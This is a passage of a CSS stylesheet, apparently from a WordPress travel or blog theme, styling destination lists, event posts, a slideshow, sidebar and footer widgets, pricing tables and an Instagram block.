  .destination__item .destination__item-title {
    font-size: 12px;
  }
}

.destination-other__list {
  padding: 0;
  margin: 0;
}
.destination-other__list li {
  list-style-type: none;
  border-top: 1px solid rgba(255, 255, 255, 0.1);
  padding: 15px 35px;
}
.destination-other__list li h3 {
  letter-spacing: 0.05em;
}
.destination-other__list li:hover {
  background-color: #282828;
  border-top-color: #282828;
}
.destination-other__list img {
  float: left;
  vertical-align: top;
  margin-right: 15px;
  width: 70px;
}
.destination-other__list .destination-other__list-text {
  overflow: hidden;
  position: relative;
  margin-top: 5px;
  padding-right: 230px;
  min-height: 50px;
}
.destination-other__list .destination-other__list-text h3 {
  font-size: 14px;
  margin-bottom: 5px;
  text-transform: uppercase;
}
.destination-other__list .destination-other__list-text p {
  color: #c8c8c8;
  line-height: 1.4em;
  margin-bottom: 10px;
}
.destination-other__list .destination-other__list-text .destination-other__buttons {
  position: absolute;
  right: 0;
  top: 5px;
}
.destination-other__list .destination-other__buttons .btn {
  font-size: 10px;
  letter-spacing: 0.2em;
  padding: 0 15px;
  line-height: 30px;
  min-width: 100px;
  background-color: #3e3e3e;
}
.destination-other__list .destination-other__buttons .btn:nth-child(2) {
  margin-left: 4px;
}
@media (max-width: 767px) {
  .destination-other__list img {
    display: none;
  }
}
@media (max-width: 600px) {
  .destination-other__list .destination-other__list-text {
    padding-right: 0;
  }
  .destination-other__list .destination-other__list-text .destination-other__buttons {
    position: static;
  }
}
@media (max-width: 320px) {
  .destination-other__list li {
    padding: 10px 15px;
  }
}

.destination-box {
  padding: 30px;
  background-color: #000;
  width: 100%;
  margin-bottom: 25px;
  margin-top: 20px;
  min-height: 370px;
  font-size: 15px;
  position: relative;
}
.destination-box .destination-box__title {
  text-transform: uppercase;
  font-size: 18px;
  margin-bottom: 15px;
}
.destination-box .destination-box__content {
  color: #c8c8c8;
  margin-bottom: 20px;
}
.destination-box .destination-box__content a {
  color: inherit;
}
.destination-box .btn {
  min-width: 200px;
  padding: 10px 20px;
}
.destination-box .destination-box__left {
  margin-right: 370px;
}
.destination-box .destination-box__map {
  position: absolute;
  width: 335px;
  top: 30px;
  bottom: 30px;
  right: 30px;
  background-color: #fff;
}
.destination-box.align-left {
  float: left;
  margin-right: 25px;
}
.destination-box.align-right {
  float: right;
  margin-left: 25px;
}
.destination-box p:first-child {
  margin-bottom: 30px;
}
@media (max-width: 767px) {
  .destination-box .destination-box__left {
    margin-right: 0;
  }
  .destination-box .destination-box__map {
    position: relative;
    margin-top: 30px;
    width: 100%;
    height: 250px;
    top: auto;
    bottom: auto;
    right: auto;
  }
}
@media (max-width: 375px) {
  .destination-box {
    width: 100%;
    float: none;
    margin-left: 0;
    margin-right: 0;
  }
}
@media (max-width: 320px) {
  .destination-box {
    padding: 25px 15px;
  }
}

/* 15.   Event
--------------------------------------------------------------------------------*/
.post-event {
  position: relative;
}
.post-event .post-event__img {
  width: 200px;
  float: left;
}
.post-event .post-event__img:before {
  padding-top: 60%;
}
.post-event .post-event__img img {
  width: 100%;
}
.post-event .post-event__entry-title {
  text-transform: uppercase;
  font-size: 18px;
  margin-top: 10px;
  margin-bottom: 7px;
  line-height: 1.2em;
}
.post-event .post-event__entry-meta {
  font-size: 13px;
  font-style: italic;
}
.post-event .post-event__entry-meta > span, .post-event .post-event__entry-meta > div {
  display: inline-block;
}
.post-event .post-event__entry-meta > span:after, .post-event .post-event__entry-meta > div:after {
  content: '/';
  margin-left: 4px;
}
.post-event .post-event__entry-meta > span:last-child:after, .post-event .post-event__entry-meta > div:last-child:after {
  content: none;
}
.post-event .post-event__entry-meta > span a:hover, .post-event .post-event__entry-meta > div a:hover {
  text-decoration: underline;
}
.post-event .post-event__entry-meta .entry-meta__avata {
  width: 30px;
  height: 30px;
  border-radius: 50%;
  display: inline-block;
  vertical-align: middle;
  background-color: #ccc;
  margin-right: 10px;
  position: relative;
}
.post-event .post-event__entry-meta .entry-meta__avata img {
  border-radius: 50%;
  width: 30px;
  height: 30px;
}
.post-event .post-event__entry-meta .entry-meta__avata:after {
  content: none;
}
.post-event .post-event__entry {
  margin-left: 230px;
}
.post-event .divider {
  height: 1px;
  margin-bottom: 0;
  display: block;
  width: 40px;
  margin-top: 20px;
  background-color: #eee;
}
@media (max-width: 480px) {
  .post-event .post-event__img {
    width: 100%;
    float: none;
    margin-bottom: 10px;
  }
  .post-event .divider {
    display: none;
  }
  .post-event .post-event__entry {
    margin-left: 0;
  }
}

.post-event__absolute-entry .post-event__img {
  width: 100%;
  margin-right: 0;
  float: none;
  overflow: hidden;
  position: relative;
}
.post-event__absolute-entry .post-event__img:before {
  padding-top: 50%;
}
.post-event__absolute-entry .post-event__img:after {
  content: '';
  z-index: 1;
  background: transparent;
  /* Old browsers */
  /* FF3.6+ */
  /* Chrome,Safari4+ */
  /* Chrome10+,Safari5.1+ */
  /* Opera 11.10+ */
  /* IE10+ */
  background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.7) 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#000000',GradientType=0 );
  /* IE6-9 */
  position: absolute;
  top: 50%;
  right: 0;
  bottom: 0;
  left: 0;
}
.post-event__absolute-entry .post-event__entry {
  z-index: 2;
  margin-left: 0;
  padding: 0 25px 16px 25px;
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
}
.post-event__absolute-entry .evaluation-count {
  color: #474747;
}
@media (max-width: 480px) {
  .post-event__absolute-entry .post-event__img {
    margin-bottom: 0;
  }
  .post-event__absolute-entry .post-event__entry {
    padding: 0 15px 10px 15px;
  }
}

/* 16.   Slider
--------------------------------------------------------------------------------*/
.slideshow-3d .slider-info {
  z-index: 150;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  text-align: center;
}
.slideshow-3d .post__entry {
  display: table;
  width: 100%;
  height: 100%;
  text-align: center;
}
.slideshow-3d .post__entry .post__entry-header {
  display: table-cell;
  width: 100%;
  vertical-align: middle;
  padding: 50px 20px;
}
.slideshow-3d .entry-header__title {
  color: #fff;
  transition: all 0.8s cubic-bezier(0.29, 1.09, 1, 1) 1.5s;
  opacity: 0;
  max-width: 870px;
  margin-left: auto;
  margin-right: auto;
  -webkit-transform: translateY(70px);
      -ms-transform: translateY(70px);
          transform: translateY(70px);
}
.slideshow-3d .entry-header__title a:hover {
  color: inherit;
}
.slideshow-3d .post__entry-cat {
  margin-bottom: 10px;
  overflow: hidden;
  opacity: 0;
  max-width: 870px;
  transition: all 0.8s cubic-bezier(0.29, 1.09, 1, 1) 1.2s;
  -webkit-transform: translateY(-70px);
      -ms-transform: translateY(-70px);
          transform: translateY(-70px);
  margin-left: auto;
  margin-right: auto;
}
.slideshow-3d .post__entry-cat a {
  display: inline-block;
  border: 1px solid;
  font-style: italic;
  padding: 2px 20px;
  font-size: 14px;
  margin-right: 4px;
  margin-bottom: 4px;
  line-height: 1.75em;
}
.slideshow-3d .bg__overlay {
  z-index: -1;
  background-color: rgba(0, 0, 0, 0.3);
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.slideshow-3d .active .post__entry .entry-header__title, .slideshow-3d .active .post__entry .post__entry-cat {
  -webkit-transform: translate(0, 0);
      -ms-transform: translate(0, 0);
          transform: translate(0, 0);
  opacity: 1;
}
@media (max-width: 767px) {
  .slideshow-3d .entry-header__title {
    font-size: 30px;
  }
}

.slideshow-3d .owl-next, .slideshow-3d .owl-prev,
.flute-slider2 .owl-next,
.flute-slider2 .owl-prev,
.flute-slider3 .owl-next,
.flute-slider3 .owl-prev {
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto;
  height: 75px;
  line-height: 75px;
  width: 40px !important;
  font-size: 18px;
  border: 0;
  margin-left: 0;
  margin-right: 0;
  background-color: rgba(255, 255, 255, 0.2);
}
.slideshow-3d .owl-next:hover, .slideshow-3d .owl-prev:hover,
.flute-slider2 .owl-next:hover,
.flute-slider2 .owl-prev:hover,
.flute-slider3 .owl-next:hover,
.flute-slider3 .owl-prev:hover {
  background-color: rgba(255, 255, 255, 0.7);
}
.slideshow-3d .owl-prev,
.flute-slider2 .owl-prev,
.flute-slider3 .owl-prev {
  left: 0;
  -webkit-transform: translateX(-100%);
      -ms-transform: translateX(-100%);
          transform: translateX(-100%);
}
.slideshow-3d .owl-next,
.flute-slider2 .owl-next,
.flute-slider3 .owl-next {
  right: 0;
  -webkit-transform: translateX(100%);
      -ms-transform: translateX(100%);
          transform: translateX(100%);
}
.slideshow-3d:hover .owl-next, .slideshow-3d:hover .owl-prev,
.flute-slider2:hover .owl-next,
.flute-slider2:hover .owl-prev,
.flute-slider3:hover .owl-next,
.flute-slider3:hover .owl-prev {
  -webkit-transform: translateX(0);
      -ms-transform: translateX(0);
          transform: translateX(0);
}

/* 17.   Widget
--------------------------------------------------------------------------------*/
.footer .widget_title {
  text-transform: uppercase;
  border-left-width: 3px;
  border-left-style: solid;
  line-height: 1.2em;
  font-size: 14px;
  padding-left: 10px;
  margin-bottom: 35px;
  letter-spacing: 0.15em;
}

.widget_search form {
  position: relative;
  padding-right: 50px;
  background-color: #fff;
}
.widget_search form .header-search__form-submit {
  background-color: transparent;
  border-width: 0;
  position: absolute;
  width: 50px;
  text-align: center;
  line-height: 42px;
  right: 0;
  top: 0;
}
.widget_search form .header-search__form-input {
  border-width: 0;
  width: 100%;
  background-color: transparent;
}

.sidebar-widget__title {
  text-transform: uppercase;
  font-size: 16px;
  text-align: center;
  margin: 0 -25px 25px -25px;
  border-bottom: 1px solid #e0e0e0;
  padding-bottom: 10px;
  position: relative;
}
.sidebar-widget__title:before {
  content: '';
  margin: auto;
  width: 40px;
  height: 1px;
  position: absolute;
  right: 0;
  bottom: -1px;
  left: 0;
}

.bar-widget__title {
  text-transform: uppercase;
  letter-spacing: 0.015em;
  margin-bottom: 25px;
  font-size: 18px;
}

.widget select {
  width: 100%;
  margin-top: 5px;
  border-color: #e0e0e0;
}

.widget_categories > ul > li:last-child a, .textwidget > ul > li:last-child a, .widget_archive > ul > li:last-child a,
.widget_pages > ul > li:last-child a, .widget_meta > ul > li:last-child a, .widget_nav_menu > ul > li:last-child a {
  border-bottom-width: 0;
}
.widget_categories ul, .textwidget ul, .widget_archive ul,
.widget_pages ul, .widget_meta ul, .widget_nav_menu ul {
  margin: 0;
  padding: 0;
}
.widget_categories ul li, .textwidget ul li, .widget_archive ul li,
.widget_pages ul li, .widget_meta ul li, .widget_nav_menu ul li {
  list-style-type: none;
}
.widget_categories ul li a, .textwidget ul li a, .widget_archive ul li a,
.widget_pages ul li a, .widget_meta ul li a, .widget_nav_menu ul li a {
  padding: 6px 0;
  display: block;
  border-bottom: 1px solid #e7e7e7;
}
.widget_categories ul li .count, .textwidget ul li .count, .widget_archive ul li .count,
.widget_pages ul li .count, .widget_meta ul li .count, .widget_nav_menu ul li .count {
  float: right;
  font-style: italic;
}
.widget_categories ul .sub-menu, .textwidget ul .sub-menu, .widget_categories ul .children, .textwidget ul .children, .widget_archive ul .sub-menu, .widget_archive ul .children,
.widget_pages ul .sub-menu,
.widget_pages ul .children, .widget_meta ul .sub-menu, .widget_meta ul .children, .widget_nav_menu ul .sub-menu, .widget_nav_menu ul .children {
  padding-left: 20px;
  margin-top: 0 !important;
}

.widget__testimonials {
  padding: 0;
  margin: 0;
}
.widget__testimonials li {
  list-style-type: none;
}
.widget__testimonials li p:after {
  content: '”';
}
.widget__testimonials li p:before {
  content: '“';
}
.widget__testimonials li cite {
  font-style: normal;
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
}
.widget__testimonials li cite:before {
  content: '_';
  margin-right: 2px;
}

.widget__popular {
  padding: 0;
  margin: 0;
}
.widget__popular li {
  list-style-type: none;
}
.widget__popular li .img {
  width: 70px;
  display: block;
}
.widget__popular li .img .stt {
  display: none;
}
.widget__popular li .link {
  display: block;
  font-weight: 700;
  margin-bottom: 2px;
  text-transform: uppercase;
  line-height: 1.6em;
}
.widget__popular li .date {
  font-style: italic;
  font-size: 12px;
}
.widget__popular li .date:before {
  content: '|';
  margin-right: 6px;
}

.widget__popular-slider {
  padding: 0;
  margin: 0 -15px;
  width: initial;
}
.widget__popular-slider li {
  list-style-type: none;
  position: relative;
  padding: 0 15px;
}
.widget__popular-slider li .img {
  display: block;
}
.widget__popular-slider li .img:before {
  padding-top: 105%;
}
.widget__popular-slider li .text {
  position: relative;
  background-color: #fff;
  padding: 25px 30px;
  margin-right: 25px;
  margin-left: -10px;
  box-shadow: 0px 2px 20px -5px rgba(0, 0, 0, 0.1);
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.widget__popular-slider li .link {
  text-transform: uppercase;
  display: block;
  font-weight: bold;
  line-height: 1.6em;
}
.widget__popular-slider li .date {
  font-style: italic;
  font-size: 12px;
  line-height: 1;
}
.widget__popular-slider li .date:before {
  content: '-';
  display: block;
  margin-bottom: -3px;
}
.widget__popular-slider .owl-buttons, .widget__popular-slider .owl-nav {
  position: absolute;
  top: 5px;
  right: 15px;
}
.widget__popular-slider .owl-buttons .owl-next, .widget__popular-slider .owl-buttons .owl-prev, .widget__popular-slider .owl-nav .owl-next, .widget__popular-slider .owl-nav .owl-prev {
  border-color: #fff;
  background-color: #fff;
  width: 37px;
  height: 37px;
  line-height: 35px;
  font-size: 18px;
}

.widget__banner img {
  width: 100%;
}

.widget__twitter {
  padding: 0;
  margin: 0;
}
.widget__twitter:before {
  content: '\f099';
  display: block;
  font-size: 18px;
}
.widget__twitter li {
  list-style-type: none;
}
.widget__twitter .owl-controls {
  margin-top: 20px;
}

.widget__photo {
  padding: 0;
  margin: 0;
}
.widget__photo li {
  list-style-type: none;
}
.widget__photo li img {
  width: 100%;
}

.widget__photo--grid {
  margin: 0 -2.5px;
}
.widget__photo--grid li {
  float: left;
  padding: 0 2.5px;
  margin-bottom: 5px;
}
.widget__photo--grid li .img {
  display: block;
}
.widget__photo--grid li .img:after {
  content: '';
  opacity: 0;
  visibility: hidden;
  background-image: url("../img/icon-plus.png");
  background-repeat: no-repeat;
  background-position: center center;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.widget__photo--grid li .img:hover::after {
  opacity: 0.9;
  visibility: visible;
}

.widget__photo--specific li {
  width: 33.3333%;
}
.widget__photo--specific li:nth-child(1) {
  width: 50%;
}
.widget__photo--specific li:nth-child(2) {
  width: 25%;
}
.widget__photo--specific li:nth-child(3) {
  width: 25%;
}
.widget__photo--specific li:nth-child(4) {
  width: 25%;
}
.widget__photo--specific li:nth-child(5) {
  width: 25%;
}
.widget__photo--specific li:nth-child(6) {
  clear: left;
}

.widget__mailchimp p {
  font-style: italic;
  margin: 0;
}
.widget__mailchimp .widget__mailchimp-form {
  border: 1px solid #fff;
  position: relative;
  height: 42px;
  padding-right: 70px;
  margin-top: 20px;
  margin-bottom: 5px;
}
.widget__mailchimp .widget__mailchimp-form .widget__mailchimp-form__input {
  width: 100%;
  height: 40px;
}
.widget__mailchimp .widget__mailchimp-form .widget__mailchimp-form__submit {
  position: absolute;
  top: 0;
  right: 0;
}
.widget__mailchimp .widget__mailchimp-form__input, .widget__mailchimp .widget__mailchimp-form__submit {
  background-color: transparent;
  border-width: 0;
}
.widget__mailchimp .widget__mailchimp-form__input::-webkit-input-placeholder {
  color: #fff;
}
.widget__mailchimp .widget__mailchimp-form__input:-moz-placeholder {
  color: #fff;
}
.widget__mailchimp .widget__mailchimp-form__input::-moz-placeholder {
  color: #fff;
}
.widget__mailchimp .widget__mailchimp-form__input:-ms-input-placeholder {
  color: #fff;
}
.widget__mailchimp .widget__mailchimp-form__submit {
  line-height: 40px;
  padding: 0 10px;
  text-transform: uppercase;
  font-size: 12px;
  font-weight: bold;
  letter-spacing: 0.1em;
  width: 70px;
  text-align: center;
  position: relative;
  background: url("../img/icon-arrow-right.png") no-repeat 0 50%;
}
.widget__mailchimp .widget__mailchimp-form__submit:before, .widget__mailchimp .widget__mailchimp-form__submit:after {
  content: '';
  width: 0;
  height: calc(50% - 3.5px);
  border-left: 1px solid;
  position: absolute;
  top: 0;
  left: 0;
}
.widget__mailchimp .widget__mailchimp-form__submit:after {
  top: auto;
  bottom: 0;
}

.calendar_wrap table {
  table-layout: fixed;
  width: 100%;
  max-width: 500px;
  text-align: center;
}
.calendar_wrap table caption, .calendar_wrap table th {
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 700;
  margin-bottom: 5px;
  text-align: center;
}
.calendar_wrap table th {
  margin-bottom: 0;
}
.calendar_wrap table td {
  line-height: 40px;
}
.calendar_wrap table a {
  display: block;
  text-decoration: none;
  transition: all 0.3s ease;
}
.calendar_wrap table #prev a {
  text-align: left;
}
.calendar_wrap table #prev a:hover {
  padding-left: 10px;
}
.calendar_wrap table #next a {
  text-align: right;
}
.calendar_wrap table #next a:hover {
  padding-right: 10px;
}

.widget_recent_comments ul {
  padding: 0;
  margin: 0;
}
.widget_recent_comments ul li {
  list-style-type: none;
  padding: 10px 0;
  font-style: italic;
  border-bottom: 1px solid #e7e7e7;
}
.widget_recent_comments ul li a {
  font-style: normal;
}
.widget_recent_comments ul li:last-child {
  border-bottom-width: 0;
}

.widget_recent_entries ul, .widget_rss ul {
  padding: 0;
  margin: 0;
}
.widget_recent_entries ul li, .widget_rss ul li {
  list-style-type: none;
  padding: 10px 0;
  border-bottom: 1px solid #e7e7e7;
}
.widget_recent_entries ul li:last-child, .widget_rss ul li:last-child {
  border-bottom-width: 0;
}
.widget_recent_entries ul li a, .widget_rss ul li a {
  display: block;
  text-transform: uppercase;
  font-weight: 700;
}
.widget_recent_entries ul li span, .widget_rss ul li span {
  font-style: italic;
  font-size: 12px;
}

.widget_search .search-form {
  position: relative;
  border: 1px solid #e7e7e7;
  padding-right: 40px;
}
.widget_search .search-form:focus {
  border-color: #000;
}
.widget_search .search-form input[type="search"] {
  width: 100%;
  border-width: 0;
  background-color: transparent;
}
.widget_search .search-form .submit {
  outline: none;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  width: 40px;
  text-align: center;
  background-color: transparent;
  border-width: 0;
}

.tagcloud a {
  text-transform: capitalize;
  font-size: 14px !important;
}

.widget_follow__content a {
  line-height: 40px;
  margin-right: 3px;
  margin-bottom: 3px;
  text-align: center;
  display: inline-block;
  width: 40px;
  height: 40px;
}
.widget_follow__content a:hover {
  opacity: 0.5;
}

.widget__vote_questions .vote-questions {
  padding-top: 10px;
}
.widget__vote_questions .vote-questions .btn {
  width: 100%;
  margin-bottom: 10px;
}

.textwidget img {
  margin-bottom: 10px;
}

.widget_contact__form input[type="text"], .widget_contact__form input[type="number"], .widget_contact__form input[type="search"], .widget_contact__form input[type="tel"], .widget_contact__form input[type="password"], .widget_contact__form input[type="email"], .widget_contact__form input[type="url"], .widget_contact__form select, .widget_contact__form textarea {
  width: 100%;
}

.text-italic {
  font-style: italic;
}

.item-icon-left {
  padding-left: 30px;
  position: relative;
}
.item-icon-left i {
  position: absolute;
  left: 0;
  top: 7px;
}

.wiloke-list-of-sidebarinfo {
  padding: 0;
  margin: 0;
  list-style: none;
}
.wiloke-list-of-sidebarinfo li {
  overflow: hidden;
  font-style: italic;
  position: relative;
  padding-left: 45px;
  min-height: 40px;
}
.wiloke-list-of-sidebarinfo li i {
  position: absolute;
  font-style: normal;
  width: 30px;
  left: 0;
  line-height: 30px;
  text-align: center;
  border-radius: 50%;
  color: #fff;
}
.wiloke-list-of-sidebarinfo li i:after {
  content: '';
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  right: -9px;
  border: 5px solid transparent;
  border-left-color: #03a9f4;
}
.wiloke-list-of-sidebarinfo li img {
  width: 30px;
  left: 0;
  height: 30px;
  border-radius: 50%;
  position: absolute;
}

.sidebar-widget {
  overflow: hidden;
}
.sidebar-widget .widget {
  margin-bottom: 45px;
}
.sidebar-widget .widget:last-child {
  margin-bottom: 0;
}
.sidebar-widget .sidebar-widget__title {
  margin-top: 20px;
}
.sidebar-widget .widget__twitter {
  text-align: center;
  background-color: #fff;
  padding-bottom: 35px;
  margin-top: 50px;
}
.sidebar-widget .widget__twitter li {
  padding: 0 40px;
}
.sidebar-widget .widget__twitter:before {
  width: 50px;
  height: 50px;
  margin: auto;
  line-height: 50px;
  border-radius: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.sidebar-widget .widget__twitter .owl-prev, .sidebar-widget .widget__twitter .owl-next {
  width: 30px;
  height: 30px;
  line-height: 28px;
}
@media (max-width: 480px) {
  .sidebar-widget .widget__twitter li {
    padding: 0 20px;
  }
}
.sidebar-widget .widget_categories ul, .sidebar-widget .textwidget ul,
.sidebar-widget .widget_categories ul,
.sidebar-widget .textwidget ul, .sidebar-widget .widget_archive ul,
.sidebar-widget .widget_pages ul, .sidebar-widget .widget_meta ul, .sidebar-widget .widget_nav_menu ul {
  margin-top: -10px;
}
.sidebar-widget .widget_postslisting .btn {
  width: 100%;
  margin-top: 20px;
}
.sidebar-widget .widget__popular {
  margin-top: -15px;
}
.sidebar-widget .widget__popular li {
  position: relative;
  padding: 15px 90px 15px 0;
  min-height: 100px;
  border-bottom: 1px solid #e7e7e7;
}
.sidebar-widget .widget__popular li .img {
  position: absolute;
  right: 0;
  top: 15px;
  border-radius: 50%;
}
.sidebar-widget .widget__popular li .img .stt {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  line-height: 70px;
  font-size: 30px;
  font-weight: 700;
  display: block;
  text-align: center;
  background: rgba(0, 0, 0, 0.8);
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease;
}
.sidebar-widget .widget__popular li:hover .img .stt {
  opacity: 1;
  visibility: visible;
}
.sidebar-widget .widget__testimonials {
  text-align: center;
}
.sidebar-widget .widget__testimonials .owl-controls {
  margin-top: 20px;
}
.sidebar-widget .widget__testimonials .owl-next, .sidebar-widget .widget__testimonials .owl-prev {
  border-color: #e7e7e7;
}
.sidebar-widget .widget_mailchimp {
  margin-left: -25px;
  margin-right: -25px;
  padding: 40px 25px;
}
.sidebar-widget .widget_mailchimp .sidebar-widget__title {
  text-align: left;
  margin: 0 0 10px 0;
  padding: 30px 0 0 0;
  border-width: 0;
  font-size: 30px;
}
.sidebar-widget .widget_mailchimp .sidebar-widget__title:before {
  right: auto;
  bottom: auto;
  top: 0;
  height: 3px;
  width: 60px;
  background-color: #fff;
}
.sidebar-widget .tagcloud a {
  display: inline-block;
  padding: 0 20px;
  background-color: #fff;
  border-bottom: 1px solid #e7e7e7;
  margin-bottom: 5px;
}
.sidebar-widget .widget_contact__form input[type="text"], .sidebar-widget .widget_contact__form input[type="number"], .sidebar-widget .widget_contact__form input[type="search"], .sidebar-widget .widget_contact__form input[type="tel"], .sidebar-widget .widget_contact__form input[type="password"], .sidebar-widget .widget_contact__form input[type="email"], .sidebar-widget .widget_contact__form input[type="url"], .sidebar-widget .widget_contact__form select, .sidebar-widget .widget_contact__form textarea {
  background-color: transparent;
}
.sidebar-widget .widget_about img {
  width: 100%;
}

.footer-widget .widget {
  margin-bottom: 60px;
}
.footer-widget .widget select {
  border-color: #fff;
}
.footer-widget .widget_categories ul, .footer-widget .textwidget ul,
.footer-widget .widget_categories ul,
.footer-widget .textwidget ul,
.footer-widget .widget_categories ul,
.footer-widget .textwidget ul, .footer-widget .widget_archive ul,
.footer-widget .widget_pages ul, .footer-widget .widget_meta ul, .footer-widget .widget_nav_menu ul {
  margin-top: -10px;
}
.footer-widget .widget_categories a, .footer-widget .textwidget a,
.footer-widget .widget_categories a,
.footer-widget .textwidget a,
.footer-widget .widget_categories a,
.footer-widget .textwidget a, .footer-widget .widget_archive a,
.footer-widget .widget_pages a, .footer-widget .widget_meta a, .footer-widget .widget_nav_menu a {
  color: #fff;
  border-color: rgba(255, 255, 255, 0.15);
}
.footer-widget .widget__popular li {
  position: relative;
  padding-left: 90px;
  min-height: 70px;
  margin-bottom: 10px;
}
.footer-widget .widget__popular li .img {
  position: absolute;
  left: 0;
  top: 0;
}
.footer-widget .widget__popular li:last-child {
  margin-bottom: 0;
}
.footer-widget .widget__popular .link {
  margin-bottom: 5px;
}
.footer-widget .widget__testimonials {
  margin-top: -5px;
}
.footer-widget .widget__testimonials p, .footer-widget .widget__testimonials cite {
  letter-spacing: 0.015em;
}
.footer-widget .widget__testimonials .owl-controls {
  margin-top: 20px;
}
.footer-widget .widget__twitter:before {
  font-size: 20px;
  margin-bottom: 15px;
}
.footer-widget .widget__mailchimp {
  margin-top: -2px;
}
.footer-widget .tagcloud a {
  margin-right: 5px;
}
.footer-widget .tagcloud a:after {
  content: ',';
}
.footer-widget .tagcloud a:last-child::after {
  content: none;
}
.footer-widget .widget_recent_entries ul li, .footer-widget .widget_rss ul li {
  border-color: rgba(255, 255, 255, 0.15);
}
.footer-widget select option, .footer-widget .screen-reader-text option {
  background-color: transparent;
}
.footer-widget .widget_contact__form input[type="text"], .footer-widget .widget_contact__form input[type="number"], .footer-widget .widget_contact__form input[type="search"], .footer-widget .widget_contact__form input[type="tel"], .footer-widget .widget_contact__form input[type="password"], .footer-widget .widget_contact__form input[type="email"], .footer-widget .widget_contact__form input[type="url"], .footer-widget .widget_contact__form select, .footer-widget .widget_contact__form textarea {
  background-color: transparent;
}

.bar-widget__content .widget {
  padding: 40px 0;
  border-bottom: 1px solid #eee;
}
.bar-widget__content .widget:last-child {
  border-bottom-width: 0;
}
.bar-widget__content .widget:first-child {
  padding-top: 0;
}
.bar-widget__content .widget__popular li {
  overflow: hidden;
  margin-bottom: 15px;
}
.bar-widget__content .widget__popular li .img {
  float: left;
  margin-right: 20px;
}
.bar-widget__content .tagcloud a {
  display: inline-block;
  padding: 0 20px;
  background-color: #fff;
  border-bottom: 1px solid #e7e7e7;
  margin-bottom: 5px;
}

.sidebar-widget .su-heading {
  border-width: 0;
  font-weight: 700;
}
.sidebar-widget .su-heading .su-heading-inner {
  padding: 0;
  border-width: 0;
}
.sidebar-widget .su-pullquote-align-left {
  margin: 0;
  padding-right: 0;
  border-left: 4px solid #eee;
  width: 100%;
  border-right: 0;
  padding-left: 20px;
  font-style: italic;
}
.sidebar-widget .su-custom-gallery {
  margin-left: -5px;
  margin-right: -5px;
  margin-bottom: 0;
}
.sidebar-widget .su-custom-gallery-slide {
  padding-left: 5px;
  padding-right: 5px;
  margin: 0 0 10px 0;
  width: 33.33333%;
}
.sidebar-widget .su-custom-gallery-slide a {
  display: block;
  position: relative;
  overflow: hidden;
}
.sidebar-widget .su-custom-gallery-slide a:before {
  content: '';
  display: block;
  padding-top: 75%;
}
.sidebar-widget .su-custom-gallery-slide img {
  padding: 0;
  border-width: 0;
  border-radius: 0;
  position: absolute;
  top: 50%;
  left: 50%;
  width: 100%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}
.sidebar-widget .su-custom-gallery-slide:hover img {
  border-width: 0;
}
.sidebar-widget .su-spoiler-style-default > .su-spoiler-title {
  padding-right: 0;
  border: 1px solid #eee;
  padding: 10px 10px 10px 30px;
}
.sidebar-widget .su-spoiler-style-default > .su-spoiler-title .su-spoiler-icon {
  left: 6px;
  top: 12px;
}
.sidebar-widget .su-spoiler-style-default > .su-spoiler-content {
  padding: 1em 0;
}
.sidebar-widget .su-quote-style-default {
  padding: 0.5em 2em;
}

/* 18.   Pricing
--------------------------------------------------------------------------------*/
.section-pricing {
  padding-top: 85px;
  padding-bottom: 55px;
}

.pricing {
  background-color: #f7f8f9;
  border: 1px solid #eeeeee;
  text-align: center;
  margin-bottom: 30px;
}

.pricing__header {
  padding: 16px 30px;
  border-bottom: 1px solid #eee;
}
.pricing__header h2 {
  text-transform: uppercase;
  font-size: 16px;
  margin: 0;
}

.pricing__price {
  padding: 30px 30px;
  border-bottom: 1px solid #eee;
}
.pricing__price .amount {
  letter-spacing: 0.01em;
  font-size: 36px;
  margin-bottom: 20px;
}
.pricing__price .amount .woocommerce-Price-currencySymbol {
  margin-right: 3px;
  top: -0.6em;
  font-size: 18px;
  position: relative;
  vertical-align: baseline;
  line-height: 0;
}
.pricing__price del {
  color: #ccc;
  margin-right: 15px;
}
.pricing__price del .amount {
  font-size: 20px;
  color: inherit;
  font-weight: 400;
}
.pricing__price del .amount .woocommerce-Price-currencySymbol {
  font-size: 14px;
  text-decoration: none;
}
.pricing__price ins {
  text-decoration: none;
}
.pricing__price p {
  font-size: 15px;
  margin-bottom: 0;
}

.pricing__content {
  padding: 34px 30px;
  border-bottom: 1px solid #eee;
  font-size: 15px;
}
.pricing__content ul {
  padding: 0;
  margin: 0;
}
.pricing__content ul li {
  list-style: none;
  padding: 5px 0;
}

.pricing__footer {
  padding: 35px 30px;
}
.pricing__footer .btn {
  width: 100%;
  letter-spacing: 0.15em;
  padding: 19px 30px;
}

.pricing--free .pricing__price span {
  text-transform: uppercase;
}

@media (max-width: 320px) {
  .pricing__header {
    padding: 16px 20px;
  }

  .pricing__price {
    padding: 25px 20px;
  }

  .pricing__content {
    padding: 25px 20px;
  }

  .pricing__footer {
    padding: 25px 20px;
  }
}
/* 19.   Other Components
--------------------------------------------------------------------------------*/
.hermes-instagram {
  overflow: hidden;
}
.hermes-instagram .hermes-instagram__title {
  text-transform: uppercase;
  border-left-width: 3px;
  border-left-style: solid;
  line-height: 1.2em;
  padding-left: 10px;
  margin-bottom: 30px;
}
.hermes-instagram .hermes-instagram__owl {
  margin-left: -5px;
  margin-right: -5px;
}
.hermes-instagram .hermes-instagram__owl .owl-item {
  padding: 0 5px;
}
.hermes-instagram .hermes-instagram__owl a {
